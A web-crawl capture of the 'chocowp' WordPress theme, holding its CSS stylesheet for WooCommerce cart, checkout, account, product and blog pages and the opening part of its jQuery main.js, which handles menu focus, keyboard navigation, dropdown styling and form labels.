.woocommerce .woocommerce-cart-form table.shop_table .product-thumbnail a {
  display: inline-block;
  line-height: 1;
}
.woocommerce .woocommerce-cart-form table.shop_table .product-thumbnail img {
  width: 70px;
  opacity: 1;
}
.woocommerce .woocommerce-cart-form table.shop_table .product-thumbnail img:hover, .woocommerce .woocommerce-cart-form table.shop_table .product-thumbnail img:focus {
  opacity: 0.7;
}
.woocommerce .woocommerce-cart-form table.shop_table .coupon input {
  width: auto;
  padding: 12px 10px !important;
  box-sizing: border-box;
}
.woocommerce .woocommerce-cart-form table.shop_table .coupon input:focus {
  border-color: #5A3F2E;
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button {
  width: 30px;
  height: 30px;
  box-sizing: border-box;
  padding: 0;
  background-color: #5A3F2E;
  opacity: 1;
  display: inline-block;
  cursor: pointer;
  border-radius: 0;
  position: relative;
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button:after {
  position: absolute;
  width: 10px;
  height: 2px;
  background-color: #fff;
  top: 50%;
  margin-top: -1px;
  left: 50%;
  margin-left: -5px;
  content: "";
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button:last-child:before {
  position: absolute;
  width: 2px;
  height: 10px;
  background-color: #fff;
  top: 50%;
  margin-top: -5px;
  left: 50%;
  margin-left: -1px;
  content: "";
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button:hover, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button:focus {
  opacity: 0.7;
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button b a {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity input {
  box-sizing: border-box;
  border-radius: 0;
  padding: 4px 0 3px 0;
  border-color: #5A3F2E;
  border-left-width: 0;
  border-right-width: 0;
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity input::-webkit-outer-spin-button,
.woocommerce .woocommerce-cart-form table.shop_table .quantity input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity input[type=number] {
  -moz-appearance: textfield;
}
.woocommerce .cart_totals h2 {
  padding-bottom: 15px;
}
.woocommerce .cart_totals a.button {
  font-weight: 600;
}

@media screen and (max-width: 768px) {
  .woocommerce .woocommerce-cart-form {
    padding-bottom: 50px;
  }
  .woocommerce .woocommerce-cart-form table.shop_table .quantity {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    -webkit-justify-content: flex-end;
    -moz-justify-content: flex-end;
    justify-content: flex-end;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    align-items: center;
  }
}
@media screen and (max-width: 600px) {
  .woocommerce .woocommerce-cart-form {
    padding-bottom: 30px;
  }
  .woocommerce .woocommerce-cart-form .coupon button {
    float: none !important;
    width: 100% !important;
  }
  .woocommerce .woocommerce-cart-form .coupon input {
    float: none !important;
    width: 100% !important;
    margin-bottom: 10px !important;
  }
}
.select2-container--open .select2-dropdown--below {
  border: 2px solid #5A3F2E;
  border-radius: 3px;
}
.select2-container--open .select2-dropdown--below .select2-search__field {
  padding: 8px 15px;
  box-sizing: border-box;
}

.select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected],
.select2-container--default .select2-results__option[aria-selected=true], .select2-container--default .select2-results__option[data-selected=true] {
  background-color: #5A3F2E;
  color: #fff !important;
}

.woocommerce-order-received .woocommerce address {
  border-width: 1px !important;
}
.woocommerce-order-received .woocommerce .so-checkout-order-done {
  text-align: center;
}
.woocommerce-order-received .woocommerce .so-checkout-order-done img {
  max-width: 300px;
  width: 100%;
  margin: auto;
  display: inline-block;
  margin-bottom: 25px;
}
.woocommerce-order-received .woocommerce .so-checkout-order-done .woocommerce-notice {
  padding-bottom: 30px;
  text-align: center;
}
.woocommerce-order-received .woocommerce .so-checkout-order-done .order_details {
  padding-left: 0;
  margin: auto;
  display: inline-block;
  margin-bottom: 35px;
}
.woocommerce-order-received .woocommerce .so-checkout-order-done .so-button {
  margin: auto;
  margin-bottom: 60px;
}
.woocommerce-order-received .woocommerce h2 {
  font-size: 24px;
  line-height: 1.2;
  padding-bottom: 15px;
}
.woocommerce-order-received .woocommerce .shop_table thead th {
  background-color: #F6F6F6;
}

.woocommerce table {
  border-spacing: 0;
}
.woocommerce .woocommerce-thankyou-order-received {
  padding-bottom: 25px;
}
.woocommerce .order_details {
  padding-left: 0;
}
.woocommerce .checkout_coupon {
  background: #F6F6F6;
  border-width: 0 !important;
  border-radius: 0 !important;
}
.woocommerce .checkout_coupon .form-row {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.woocommerce .checkout_coupon p {
  font-size: 14px;
  line-height: 1.2;
  padding-bottom: 10px;
}
.woocommerce .checkout_coupon input {
  box-sizing: border-box;
  padding: 14px 20px;
}
.woocommerce .checkout h3 {
  padding-bottom: 20px;
}
.woocommerce .checkout .col2-set {
  padding-bottom: 40px !important;
  padding-top: 40px !important;
}
.woocommerce .checkout .col2-set #ship-to-different-address input {
  width: auto;
  display: inline-block;
  margin-right: 10px;
  position: relative;
  top: 1px;
}
.woocommerce .checkout .col2-set .select2-container--default .select2-selection--single {
  font-size: 16px;
  line-height: 1.2;
  background-color: transparent;
  border-radius: 5px !important;
  border: 1px solid rgba(90, 63, 46, 0.3);
  padding: 10px 25px;
  height: auto !important;
  box-sizing: border-box;
}
.woocommerce .checkout .col2-set .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 1.2 !important;
  padding-left: 0 !important;
  color: #5A3F2E !important;
}
.woocommerce .checkout .col2-set .select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 50%;
  margin-top: -11px;
  right: 10px;
}
.woocommerce .checkout .shop_table {
  margin-bottom: 50px !important;
}
.woocommerce .checkout .woocommerce-checkout-payment {
  font-size: 14px;
  line-height: 1.4;
}
.woocommerce .checkout .woocommerce-checkout-payment .payment_box:before {
  display: none !important;
}
.woocommerce .checkout .woocommerce-checkout-payment p {
  font-size: 14px !important;
  line-height: 1.6 !important;
}
.woocommerce .checkout .woocommerce-checkout-payment .wc-stripe-elements-field {
  padding: 10px;
  margin-bottom: 0;
}
.woocommerce .checkout .woocommerce-checkout-payment .woocommerce-SavedPaymentMethods {
  padding-top: 15px;
  padding-left: 10px;
}
.woocommerce .checkout .woocommerce-checkout-payment input[type=checkbox], .woocommerce .checkout .woocommerce-checkout-payment input[type=radio] {
  width: auto;
  display: inline-block;
}
.woocommerce .checkout .woocommerce-checkout-payment .woocommerce-validated {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}

@media screen and (max-width: 768px) {
  .woocommerce-order-received .woocommerce .so-checkout-order-done img {
    max-width: 200px;
  }
  .woocommerce-order-received .woocommerce .so-checkout-order-done .order_details {
    margin-bottom: 30px;
  }
  .woocommerce-order-received .woocommerce .so-checkout-order-done .order_details li {
    margin-right: 0;
    padding-right: 0;
    text-align: center;
    display: block;
    float: none;
    padding-bottom: 10px;
    border-right-width: 0;
  }
  .woocommerce-order-received .woocommerce .so-checkout-order-done .woocommerce-notice {
    padding-bottom: 30px;
  }
  .woocommerce-order-received .woocommerce .woocommerce-order-details {
    margin-bottom: 40px;
  }
  .woocommerce-order-received .woocommerce .col-1 {
    margin-bottom: 40px;
  }

  .woocommerce .checkout .col2-set {
    padding-top: 0 !important;
  }
}
@media screen and (max-width: 600px) {
  .woocommerce .checkout_coupon .form-row {
    float: none !important;
    width: 100% !important;
  }
  .woocommerce .checkout_coupon .form-row button {
    width: 100%;
  }
  .woocommerce .woocommerce-checkout .form-row {
    width: 100% !important;
    float: none !important;
    margin-bottom: 0 !important;
    padding-bottom: 0 !important;
  }
  .woocommerce .woocommerce-privacy-policy-text {
    padding-bottom: 15px;
  }
  .woocommerce .checkout .col2-set {
    padding-bottom: 20px !important;
  }
}
.woocommerce-payment-methods .woocommerce .woocommerce-MyAccount-content .woocommerce-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  -webkit-justify-content: flex-end;
  -moz-justify-content: flex-end;
  justify-content: flex-end;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}

.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content em {
  font-size: 12px;
  line-height: 1.4;
}
.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content fieldset {
  margin-top: 40px;
  border-width: 0;
  background-color: #F6F6F6;
}

.woocommerce-view-order .woocommerce .woocommerce-MyAccount-content address {
  border-width: 1px !important;
}
.woocommerce-view-order .woocommerce .woocommerce-MyAccount-content h2 {
  font-size: 24px;
  line-height: 1.2;
  padding-bottom: 15px;
}
.woocommerce-view-order .woocommerce .woocommerce-MyAccount-content > p {
  padding-bottom: 20px;
}
.woocommerce-view-order .woocommerce .woocommerce-MyAccount-content > p mark {
  background-color: transparent;
  color: inherit;
}

.woocommerce .woocommerce-MyAccount-navigation ul {
  padding-left: 0;
}
.woocommerce .woocommerce-MyAccount-navigation ul li {
  list-style: none;
}
.woocommerce .woocommerce-MyAccount-navigation ul li a {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: block;
  padding: 10px 15px;
  background-color: #F6F6F6;
  position: relative;
}
.woocommerce .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce .woocommerce-MyAccount-navigation ul li a:focus {
  background-color: #dddddd;
}
.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a {
  background-color: #dddddd;
}
.woocommerce .woocommerce-MyAccount-content {
  width: 65%;
}
.woocommerce .woocommerce-MyAccount-content table th, .woocommerce .woocommerce-MyAccount-content table td {
  font-size: 14px;
  line-height: 1.4;
  padding-top: 10px;
  padding-bottom: 10px;
}
.woocommerce .woocommerce-MyAccount-content table th *, .woocommerce .woocommerce-MyAccount-content table td * {
  font-size: 14px;
  line-height: 1.4;
}
.woocommerce .woocommerce-MyAccount-content table .button {
  font-size: 12px;
  line-height: 1;
  padding: 10px 20px !important;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-info:after {
  display: none;
}
.woocommerce .woocommerce-MyAccount-content p:last-child {
  padding-top: 15px;
}
.woocommerce .woocommerce-MyAccount-content .payment_methods {
  font-size: 14px;
  line-height: 1.4;
}
.woocommerce .woocommerce-MyAccount-content .payment_methods p {
  font-size: 14px !important;
  line-height: 1.6 !important;
}
.woocommerce .woocommerce-MyAccount-content .payment_methods .wc-stripe-elements-field {
  padding: 10px;
  margin-bottom: 0;
}
.woocommerce .woocommerce-MyAccount-content .payment_methods input[type=checkbox] {
  display: inline-block;
}
.woocommerce .woocommerce-MyAccount-content .payment_methods .woocommerce-validated {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}
.woocommerce .woocommerce-MyAccount-content .payment_methods .woocommerce-PaymentMethod input {
  display: inline-block;
  width: auto;
  position: relative;
  top: 1px;
  margin-right: 10px !important;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses {
  padding-top: 30px;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses h3 {
  font-size: 26px;
  line-height: 1.2;
  float: none;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .edit {
  font-size: 12px;
  line-height: 1.2;
  float: none;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses address {
  font-size: 14px;
  line-height: 1.4;
  padding-top: 30px;
}

@media screen and (max-width: 768px) {
  .woocommerce-view-order .woocommerce .woocommerce-MyAccount-content .col-1 {
    margin-bottom: 30px;
  }

  .woocommerce-edit-address .woocommerce address {
    padding-bottom: 20px;
    padding-top: 5px !important;
  }

  .woocommerce .woocommerce-MyAccount-navigation {
    padding-bottom: 30px;
  }
  .woocommerce .woocommerce-MyAccount-content {
    width: 100%;
  }
  .woocommerce .woocommerce-MyAccount-content .woocommerce-info {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
    padding: 15px 20px;
  }
  .woocommerce .woocommerce-MyAccount-content .woocommerce-info .button {
    margin-top: 10px;
  }
  .woocommerce .woocommerce-MyAccount-content .woocommerce-info:before {
    display: none;
  }
  .woocommerce .woocommerce-MyAccount-content .payment_methods .form-row {
    width: 100% !important;
    float: none !important;
    margin-bottom: 0 !important;
    padding-bottom: 0 !important;
  }
}
body .woocommerce {
  max-width: 1180px;
  width: 100%;
  margin: auto;
  padding: 50px 20px;
  box-sizing: border-box;
}
body .woocommerce .products {
  padding-top: 25px;
}
body .woocommerce .woocommerce-pagination ul {
  border-width: 0;
}
body .woocommerce .woocommerce-pagination ul li {
  border-width: 0;
}
body .woocommerce .woocommerce-pagination ul li a, body .woocommerce .woocommerce-pagination ul li span {
  margin-right: 10px;
  display: inline-block;
}
body .woocommerce .product {
  text-align: center;
}
body .woocommerce .product img {
  opacity: 1;
}
body .woocommerce .product img:hover, body .woocommerce .product img:focus {
  opacity: 0.8;
}
body .woocommerce .product .onsale {
  font-size: 14px;
  line-height: 1;
  position: absolute;
  width: auto;
  height: auto;
  border-radius: 0;
  display: inline-block;
  padding: 15px 30px;
  text-align: center;
  color: #fff;
  margin: 0 !important;
  min-height: 0;
  min-width: 0;
  font-weight: 400;
  top: 0 !important;
  right: auto !important;
  left: 0 !important;
  z-index: 3;
  letter-spacing: 1px;
  background-color: #5A3F2E;
  pointer-events: none;
}
body .woocommerce .product h2 {
  font-size: 18px;
  line-height: 1.2;
  font-family: "Montserrat", sans-serif;
  font-weight: 600;
  padding-bottom: 15px !important;
}
body .woocommerce .product .price {
  font-family: "Montserrat", sans-serif;
  font-size: 22px !important;
  line-height: 1;
  font-weight: 200 !important;
  color: #5A3F2E !important;
}
body .woocommerce .product .price del {
  display: inline-block;
  padding-right: 5px;
  opacity: 1 !important;
}
body .woocommerce .product .price * {
  font-family: "Montserrat", sans-serif;
  font-size: 22px;
  line-height: 1;
  font-weight: 200;
  color: #5A3F2E;
}
body .woocommerce .product .button {
  font-size: 14px;
  line-height: 1;
  padding: 15px 30px !important;
}
body .woocommerce .product .button:after {
  display: none;
}
body .woocommerce .product .added_to_cart {
  font-size: 12px;
  line-height: 1;
  margin-top: 5px;
  display: block;
}

@media screen and (max-width: 600px) {
  body .woocommerce .woocommerce-result-count {
    display: block;
    float: none;
  }
  body .woocommerce .woocommerce-ordering {
    float: none;
  }
  body .woocommerce .product {
    width: 100% !important;
    margin-bottom: 25px !important;
  }
}
body.single-product .related {
  clear: both;
}
body.single-product .summary {
  text-align: left;
  padding-top: 40px;
}
body.single-product .summary h2 {
  font-size: 30px;
}
body.single-product .summary .price {
  padding-bottom: 15px;
}
body.single-product .summary .stock {
  font-size: 18px !important;
  font-weight: 700;
}
body.single-product .summary .woocommerce-product-details__short-description * {
  font-size: 14px;
}
body.single-product .summary .woocommerce-product-details__short-description p {
  font-size: 14px;
  line-height: 1.6;
  padding-bottom: 10px;
}
body.single-product .summary .woocommerce-product-details__short-description > * {
  padding-bottom: 10px;
}
body.single-product .summary .woocommerce-product-details__short-description ul {
  list-style: disc;
  padding-left: 30px;
}
body.single-product .summary .woocommerce-product-details__short-description ol {
  list-style: decimal;
  padding-left: 30px;
}
body.single-product .summary .woocommerce-product-details__short-description blockquote {
  display: block;
  margin-bottom: 10px;
  padding: 10px;
  background-color: #f3eeeb;
}
body.single-product .summary .single_variation_wrap .woocommerce-variation-description p {
  font-size: 14px;
  line-height: 1.6;
  margin-bottom: 10px !important;
}
body.single-product .summary .single_variation_wrap .woocommerce-variation-description > * {
  padding-bottom: 10px;
}
body.single-product .summary .single_variation_wrap .woocommerce-variation-description ul {
  list-style: disc;
  padding-left: 30px;
}
body.single-product .summary .single_variation_wrap .woocommerce-variation-description ol {
  list-style: decimal;
  padding-left: 30px;
}
body.single-product .summary .single_variation_wrap .woocommerce-variation-description blockquote {
  display: block;
  margin-bottom: 10px;
  padding: 10px;
  background-color: #f3eeeb;
}
body.single-product .summary .single_variation_wrap .woocommerce-variation-price {
  padding-bottom: 15px;
}
body.single-product .summary .variations {
  max-width: 400px;
  margin-bottom: 30px !important;
  margin-top: 20px;
}
body.single-product .summary .variations td.label {
  padding-bottom: 0 !important;
  width: 120px;
  vertical-align: middle !important;
}
body.single-product .summary .variations .reset_variations {
  display: none !important;
}
body.single-product .summary .selectric .button {
  line-height: 38px;
  padding: 0 !important;
}
body.single-product .summary button {
  font-weight: 700;
}
body.single-product .summary .stock {
  font-size: 14px;
  line-height: 1.4;
  padding-bottom: 15px;
}
body.single-product .summary .product_meta > span {
  display: block;
  padding-bottom: 5px;
}
body.single-product .summary .product_meta * {
  font-size: 14px;
  line-height: 1.4;
}
body.single-product .woocommerce-tabs {
  padding-top: 80px;
}
body.single-product .woocommerce-tabs .tabs {
  text-align: left;
}
body.single-product .woocommerce-tabs .tabs li {
  border-bottom-width: 0 !important;
}
body.single-product .woocommerce-tabs .tabs a {
  font-size: 14px;
  line-height: 1.4;
  font-weight: 200 !important;
}
body.single-product .woocommerce-tabs .panel {
  text-align: left;
  padding-top: 30px !important;
}
body.single-product .woocommerce-tabs .panel > * {
  padding-bottom: 15px;
}
body.single-product .woocommerce-tabs .panel ul {
  list-style: disc;
}
body.single-product .woocommerce-tabs .panel ol {
  list-style: decimal;
}
body.single-product .woocommerce-tabs .panel blockquote {
  display: block;
  margin-bottom: 20px;
  padding: 10px;
  background-color: #f3eeeb;
}
body.single-product .woocommerce-tabs .panel .woocommerce-product-attributes th {
  font-weight: 400;
}
@media screen and (max-width: 991px) {
  body.single-product .so-page .so-row-main {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  body.single-product .so-page .so-page-sidebar {
    width: 100%;
    margin-left: 0;
    max-width: none;
    margin-bottom: 30px;
  }
}
@media screen and (max-width: 600px) {
  body.single-product .so-page {
    padding-bottom: 0;
  }
  body.single-product .woocommerce {
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 0;
  }
  body.single-product .woocommerce .summary {
    padding-top: 0;
  }
  body.single-product .woocommerce .woocommerce-tabs {
    padding-top: 0;
  }
  body.single-product .woocommerce .woocommerce-tabs .panel {
    padding-top: 0 !important;
  }
  body.single-product .woocommerce .products {
    padding-top: 0;
  }
  body.single-product .woocommerce .products > h2 {
    padding-bottom: 30px !important;
  }
}
body:not(.elementor-page) .so-blog_archive-results {
  padding-bottom: 30px;
}
body:not(.elementor-page) .so-blog_archive-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  -moz-align-items: flex-start;
  align-items: flex-start;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
body:not(.elementor-page) .so-blog_archive-list .navigation {
  width: 100%;
  text-align: center;
}
body:not(.elementor-page) .so-blog_archive-list .navigation .screen-reader-text {
  font-size: 16px;
}
body:not(.elementor-page) .so-blog_archive-list .navigation .current {
  background-color: #ebe9eb;
  display: inline-block;
  margin-right: 5px;
  padding: 0.5em;
  font-weight: 400;
  line-height: 1;
  color: #8a7e88;
  min-width: 1em;
}
body:not(.elementor-page) .so-blog_archive-list .navigation a {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: inline-block;
  margin-right: 5px;
  padding: 0.5em;
  font-weight: 400;
  line-height: 1;
  color: #5A3F2E;
  background-color: transparent;
  min-width: 1em;
}
body:not(.elementor-page) .so-blog_archive-list .navigation a:hover, body:not(.elementor-page) .so-blog_archive-list .navigation a:focus {
  background-color: #ebe9eb;
  color: #8a7e88;
}
body:not(.elementor-page) .so-blog_archive-single {
  width: 30%;
  margin-bottom: 40px;
}
body:not(.elementor-page) .so-blog_archive-single:nth-child(3n+1), body:not(.elementor-page) .so-blog_archive-single:nth-child(3n+2) {
  margin-right: 5%;
}
body:not(.elementor-page) .so-blog_archive-single-more {
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  font-weight: 500;
  color: #5A3F2E;
}
body:not(.elementor-page) .so-blog_archive-single-more:hover, body:not(.elementor-page) .so-blog_archive-single-more:focus {
  color: rgba(90, 63, 46, 0.83);
}
body:not(.elementor-page) .so-blog_archive-single-title {
  display: block;
  margin-bottom: 10px;
}
body:not(.elementor-page) .so-blog_archive-single-title h6 {
  padding-bottom: 0;
  word-break: break-word;
}
body:not(.elementor-page) .so-blog_archive-single p {
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 15px;
  color: #5A3F2E;
  line-height: 1.6;
}
body:not(.elementor-page) .so-blog_archive-single-date {
  font-family: "Poppins", sans-serif;
  color: #905B2E;
  font-size: 14px;
  font-weight: 400;
  display: block;
  margin-bottom: 10px;
}
body:not(.elementor-page) .so-blog_archive-single-image {
  position: relative;
  width: 100%;
  height: 250px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: block;
  margin-bottom: 20px;
  border-radius: 10px !important;
  overflow: hidden;
}
body:not(.elementor-page) .so-blog_archive-single-image:before {
  position: absolute;
  width: auto;
  height: auto;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background-color: rgba(0, 0, 0, 0.1);
  z-index: 2;
  content: "";
}
body:not(.elementor-page) .so-blog_archive-single-image span {
  position: absolute;
  width: auto;
  height: auto;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  top: 55%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  color: #fff !important;
  opacity: 0;
  z-index: 3;
}
body:not(.elementor-page) .so-blog_archive-single-image img {
  width: 100%;
  height: 100% !important;
  -o-object-fit: cover;
  object-fit: cover;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  z-index: 1;
}
body:not(.elementor-page) .so-blog_archive-single-image:hover:before, body:not(.elementor-page) .so-blog_archive-single-image:focus:before {
  background-color: rgba(0, 0, 0, 0.6);
}
body:not(.elementor-page) .so-blog_archive-single-image:hover span, body:not(.elementor-page) .so-blog_archive-single-image:focus span {
  top: 50%;
  opacity: 1;
}

@media screen and (max-width: 991px) {
  body:not(.elementor-page) .so-blog_archive-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  body:not(.elementor-page) .so-blog_archive-single {
    width: 100%;
    max-width: 600px;
    margin-bottom: 30px;
  }
  body:not(.elementor-page) .so-blog_archive-single:nth-child(3n+1), body:not(.elementor-page) .so-blog_archive-single:nth-child(3n+2) {
    margin-right: 0%;
  }
  body:not(.elementor-page) .so-blog_archive-single-image {
    height: 200px;
  }
}
@media screen and (max-width: 768px) {
  body:not(.elementor-page).blog .so-row-main {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  body:not(.elementor-page).blog .so-page-sidebar-right {
    margin-left: 0;
    margin-top: 30px;
    max-width: none;
    width: 100%;
  }
  body:not(.elementor-page).blog .so-page-sidebar-left {
    margin-right: 0;
    margin-bottom: 30px;
    max-width: none;
    width: 100%;
  }
}
@media screen and (min-width: 1600px) {
  .so-has-anim-divider .so-shape {
    bottom: -350px;
  }
}
@media screen and (max-width: 768px) {
  body:not(.elementor-page) .so-intro {
    padding-top: 120px;
    padding-bottom: 200px;
  }
  body:not(.elementor-page) .so-intro-shape {
    position: absolute;
    width: auto;
    height: auto;
    left: 0;
    bottom: -200px;
    z-index: 2;
  }

  .title-has-line h1, .title-has-line h2, .title-has-line h3, .title-has-line h4, .title-has-line h5, .title-has-line h6 {
    position: relative;
  }
  .title-has-line h1:before, .title-has-line h2:before, .title-has-line h3:before, .title-has-line h4:before, .title-has-line h5:before, .title-has-line h6:before {
    display: none;
  }

  .so-shape {
    bottom: -300px;
  }

  #so-wrapper {
    overflow-x: visible;
  }

  .so-header-mob_slide {
    display: block;
    visibility: hidden;
  }
  .so-header-mob_slide.active {
    visibility: visible;
  }
  .so-header .so-trigger {
    display: inline-block;
  }
  .so-header-logo {
    max-width: 140px !important;
  }
  .so-header ul {
    display: none;
  }
}
@media screen and (max-width: 600px) {
  .so-header-logo {
    max-width: 120px !important;
  }

  body:not(.elementor-page) .so-intro h1 {
    font-size: 30px;
  }

  .so-footer .so-row:first-child {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding-top: 40px;
    padding-bottom: 20px;
  }
  .so-footer .so-col {
    width: 100% !important;
    max-width: 400px;
    padding-bottom: 20px;
  }
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://relievetime.com/wp-content/themes/chocowp/assets/js/main.js?ver=6.0
body_size: 2186
content:
jQuery(document).ready(function($) {

  if ($('.so-header ul li.menu-item-has-children').length) {

    $('a').on('focusin', function(event) {
      event.preventDefault();

      _this = this;
      
      $('.sub-menu.so-focused').each(function(index, el) {
        
        if (choco_wp_childOf(_this, this)) {
          //
        }
        else {
          $(this).removeClass('so-focused');
        }

      });

      if ($(this).closest('.sub-menu').length) {
        $(this).closest('.sub-menu').addClass('so-focused');
      }

    });

  }

  if ($('.so-header-button').length) {

    $('body').on('keydown', function(e) {

      if (e.key === 'Tab' || e.keyCode === 9) {

        if (e.shiftKey) {
          
          if ($(document.activeElement)[0] === $('.so-header .so-trigger')[0]) {
            event.preventDefault();
            $('.so-header-button').focus();
          }

        }
        else {
          
          if ($(document.activeElement)[0] === $('.so-header-button')[0]) {
            event.preventDefault();
            $('.so-header .so-trigger').focus();
          }

        }

      }

    });

  }

  if ($('#so-wrapper > .woocommerce').length) {

    $('#so-wrapper > .woocommerce').attr('id', 'so-main');

  }

  if ($('.orderby').length) {

    $('.orderby').each(function(index, el) {
      $(this).selectric();
    });

  }

  if ($('.variations select').length) {

    $('.variations select').each(function(index, el) {
      $(this).selectric();
    });

  }

  if ($(document.body).find('.so-intro-shape').length) {

    $(document.body).find('.so-intro-shape').each(function(index, el) {

      $(this).waterwave({
        parent : '',
        color : '#fff',
        direction: 'up',
        background: ''
      });

      if ($(window).width() <= 768) {
        $(this).attr('height', '220px');
        $(this).css('bottom', '-1px');
      }

    });

    $(window).scroll(function(event) {

      $(document.body).find('.so-intro-shape').each(function(index, el) {

        if ($(window).width() <= 768) {
          $(this).attr('height', '220px');
          $(this).css('bottom', '-1px');
        }

      });

    });

  }

  $(document.body).on('focusin', '.so-form-row input, .so-form-row textarea', function(event) {
    
    $(this).closest('.so-form-row').find('label').addClass('so-form-label-focus');
    $(this).closest('.so-form-row').find('label').addClass('so-form-label-active');

  });

  $(document.body).on('focusout', '.so-form-row input, .so-form-row textarea', function(event) {
    
    if (!$(this).val()) {
      $(this).closest('.so-form-row').find('label').removeClass('so-form-label-active');
    }

